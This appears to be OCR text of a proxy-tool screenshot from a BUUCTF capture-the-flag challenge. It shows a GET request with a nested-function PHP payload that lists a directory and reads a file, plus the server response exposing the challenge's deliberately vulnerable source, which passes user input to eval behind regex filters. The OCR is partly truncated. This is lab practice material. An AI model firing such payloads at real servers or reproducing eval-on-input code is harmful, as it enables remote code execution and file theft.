 Raw Params Headers Hex
GET /?exp=echo(implode(file(end(scandir(chr(pos(localtime(time())))))))); HTTP/1.1
Host: 08fa889d-92cd-4129-8343-7adb2cacd8ae.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e
Upgrade-Insecure-Requests: 1
器
店
网
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 31 Mar 2021 17:45:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 691
flag在哪里呢？<br><?php
include "flag.php";
echo "flag在哪里呢？<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET[
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET[
// echo $_GET['exp'];
@eval($_GET['exp']);
}
else{
die("还差一点哦！");
}
}
else{
die("再好好想想！");
}
}
else{
die("还想读flag，臭弟弟！");
}
}
// highlight_file(__FILE__);
?>